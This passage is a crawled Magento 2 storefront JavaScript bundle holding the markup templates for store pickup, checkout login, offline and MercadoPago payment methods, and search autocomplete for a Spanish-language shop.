this.element.find('input[name=\\'payment[method]\\']:checked');},_submitHandler:function(e){var currentMethod,submitButton;e.preventDefault();if(this._validatePaymentMethod()){currentMethod=this._getSelectedPaymentMethod();submitButton=currentMethod.parent().next('dd').find('button[type=submit]');if(submitButton.length){submitButton.first().trigger('click');}else{this.element.trigger('submit');}}}});return $.mage.payment;});","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 422956
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span 